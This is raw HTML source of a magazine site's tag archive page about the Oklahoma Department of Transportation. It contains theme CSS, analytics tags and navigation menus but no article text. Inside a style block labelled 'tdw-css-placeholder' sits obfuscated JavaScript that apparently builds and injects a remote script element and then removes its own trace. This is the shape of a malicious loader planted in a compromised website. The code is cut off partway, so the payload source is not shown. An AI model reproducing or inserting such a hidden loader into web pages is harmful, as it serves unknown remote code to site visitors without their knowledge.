.entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/tag/oklahoma-department-of-transportation/",
                    "name": "Oklahoma Department of Transportation"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive tag tag-oklahoma-department-of-transportation tag-6199 geodir_custom_posts geodir_advance_search td-standard-pack global-block-template-1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#98f7f6f4f1f6fdf5f9ffd8f7f3f5f9ffb6fbf7f5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
